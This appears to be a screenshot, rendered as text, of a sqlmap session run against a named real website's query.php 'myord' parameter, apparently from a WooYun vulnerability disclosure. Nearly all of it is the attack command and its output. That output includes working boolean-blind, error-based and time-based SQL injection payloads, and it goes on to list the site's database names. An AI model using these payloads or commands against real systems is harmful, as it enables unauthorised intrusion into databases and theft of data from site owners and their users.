 C:\Users Desktop\sqlmap>sqlmap.py -u "http://zzjz2.edong.com/webmall/query.p
hp?catid=0&imageField=&key=1&myord=1&typeid=0" -p "myord" --dbs
sqlmap {1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:23:42
[19:23:42] [INFO] resuming back-end DBMS 'mysql'
[19:23:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: myord
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: catid=0&imageField=&key=1&myord=1 RLIKE (SELECT (CASE WHEN (4263=42
63) THEN 1 ELSE 0x28 END))&typeid=0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: catid=0&imageField=&key=1&myord=1 AND (SELECT 1655 FROM(SELECT COUN
T(*),CONCAT(0x7168676a71,(SELECT (CASE WHEN (1655=1655) THEN 1 ELSE 0 END)),0x71
69636a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
&typeid=0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: catid=0&imageField=&key=1&myord=1 AND SLEEP(5)&typeid=0
---
[19:23:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:23:43] [INFO] fetching database names
[19:23:43] [WARNING] reflective value(s) found and filtering out
[19:23:43] [INFO] the SQL query used returns 3 entries
[19:23:43] [INFO] retrieved: information_schema
[19:23:44] [INFO] retrieved: test
[19:23:44] [INFO] retrieved: zzjz2phpweb
available databases [3]:
[*] information_schema
[*] test
[*] zzjz2phpweb
www.wooyun.org